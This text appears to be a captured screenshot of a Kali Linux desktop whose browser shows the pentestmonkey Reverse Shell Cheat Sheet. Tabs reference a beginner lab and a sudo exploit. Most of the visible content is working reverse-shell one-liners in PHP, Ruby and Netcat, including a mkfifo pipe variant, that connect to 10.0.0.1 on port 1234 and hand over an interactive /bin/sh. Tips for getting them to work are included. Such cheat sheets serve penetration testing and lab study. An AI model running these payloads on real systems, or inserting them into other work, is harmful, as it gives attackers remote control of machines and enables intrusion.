 Applications Places Firefox ESR Jul 6 17:05:10 1
Reverse Shell Cheat Sheet | pentestmonkey - Mozilla Firefox
CyberSecLabs | Beginner Index of /dev Ping Test Reverse Shell Cheat Sheet | Sudo 1.8 not root at Duck sudo 1.8.27 - Security By sudo(8): execute comman
pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet 190% ABP h
Getting Started GHDB MSFU Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Admin Panel Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training
PHP
This code assumes that the TCP connection uses file descriptor 3.  This worked on my test system.  If it doesn’t work,
try 4, 5, 6…
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
If you want a .php file to upload, see the more featureful and robust php-reverse-shell.
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
Netcat
Netcat is rarely present on production systems and even if it is there are several version of netcat, some of which don’t
support the -e option.
nc -e /bin/sh 10.0.0.1 1234
If you have the wrong version of netcat installed, Jeff Price points out here that you might still be able to get your
reverse shell back like this:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f